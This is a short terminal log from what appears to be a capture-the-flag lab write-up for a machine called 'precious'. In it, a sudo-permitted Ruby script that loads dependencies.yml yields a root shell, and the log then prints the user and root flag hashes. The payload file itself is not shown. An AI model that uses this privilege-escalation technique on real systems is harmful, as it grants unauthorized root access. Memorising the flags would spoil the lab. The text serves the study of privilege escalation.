 cat  dependencies.yml  user.txt
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat user.txt
cat user.txt
78ee607a75a52ed2ef2d98acf4c416ea
# cat /root/root.tt
cat /root/root.tt
cat: /root/root.tt: No such file or directory
# cat /root/root.txt
cat /root/root.txt
1db227b889e916ec00e3cf0166a136e7
#